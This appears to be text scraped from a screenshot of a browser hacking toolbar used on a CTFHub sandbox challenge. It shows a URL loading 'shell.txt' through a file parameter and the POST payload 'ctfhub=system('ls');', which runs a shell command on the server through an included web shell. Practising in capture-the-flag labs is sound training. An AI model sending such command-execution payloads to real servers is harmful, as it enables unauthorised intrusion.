 Encryption Encoding SQL XSS Other
Load URL
http://challenge-ecb738689972f0ab.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system('ls');